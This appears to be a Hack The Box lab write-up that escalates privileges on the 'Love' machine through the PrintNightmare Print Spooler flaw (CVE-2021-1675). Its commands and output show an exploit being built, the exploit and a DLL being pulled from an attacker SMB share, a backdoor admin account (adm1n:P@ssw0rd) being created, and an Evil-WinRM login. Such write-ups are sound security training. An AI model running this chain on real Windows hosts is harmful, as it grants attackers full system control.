CVE-2021-1675
 a vulnerability classified as critical was found in microsoft windows (Operating System). Affected by this vulnerability is an unknown part of the component Print Spooler. As an impact it is known to affect confidentiality, integrity, and availability.
Low privileged users are able to add a printer, and specifically providing a malicious driver for that printer, in which case, results in escalation of privileges, gaining the system level access
a vulnerability classified as critical was found in microsoft windows (Operating System). Affected by this vulnerability is an unknown part of the component Print Spooler. As an impact it is known to affect confidentiality, integrity, and availability.
Low privileged users are able to add a printer, and specifically providing a malicious driver for that printer, in which case, results in escalation of privileges, gaining the system level access
 Overview of
Overview of CVE-2021-1675/CVE-2021-34527
The vulnerability takes advantage of the Windows-native service called Print Spooler that is enabled by default on all Windows machines (servers and endpoints)
c:\tmp> powershell -ep bypass -nop -c Get-Service Spooler
Status Name DisplayName
------ ---- -----------
Running Spooler Print Spooler I can check for the spooler service locally although it has already been enumerated
exploit
 While there are many ways to go about this, I will be using the original exploit
While there are many ways to go about this, I will be using the original exploit
Since I had no success with the PowerShell implementation of the exploit, I will opt out to the executable
Compile
 The target system has
The target system has .NET 4.8.04084
I will go with the default .NET 4.5 since it’s backward-compatible
Build started...
1>------ build started: Project: SharpPrintNightmare, Configuration: Release Any CPU ------
1> sharpprintnightmare -> c:\Users\tacticalgator\source\repos\CVE-2021-1675\SharpPrintNightmare\SharpPrintNightmare\bin\Release\SharpPrintNightmare.exe
========== build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========Build complete
Exploitation
PS C:\Users\tacticalgator\source\repos> scp .\CVE-2021-1675\SharpPrintNightmare\SharpPrintNightmare\bin\Release\SharpPrintNightmare.exe kali@kali:~/archive/htb/labs/love/
SharpPrintNightmare.exe 100% 14KB 8.5MB/s 00:00
C:\tmp>copy \\10.10.14.17\smb\SharpPrintNightmare.exe .
1 file(s) copied.
C:\tmp> copy \\10.10.14.17\smb\nightmare.dll
1 file(s) copied.nightmare.dll is a custom DLL
This will create an admin user upon successful exploitation; adm1n:P@ssw0rd
C:\tmp> SharpPrintNightmare.exe "C:\tmp\nightmare.dll"
[*] pDriverPath C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64_ec1e73781eaf7fda\Amd64\mxdwdrv.dll
[*] Executing C:\tmp\nightmare.dll
[*] Try 1...
[*] Stage 0: 0
[*] Stage 2: 0
[+] Exploit CompletedExecuting
C:\tmp>net users
User accounts for \\LOVE
-------------------------------------------------------------------------------
adm1n Administrator DefaultAccount
Guest Phoebe WDAGUtilityAccount
The command completed successfully.The newly created user, adm1n, can be seen.
Exploit successful
*Evil-WinRM* PS C:\Users\adm1n.LOVE\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
*Evil-WinRM* PS C:\Users\adm1n.LOVE\Documents> hostname
Love
*Evil-WinRM* PS C:\Users\adm1n.LOVE\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.239
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2System Level Compromise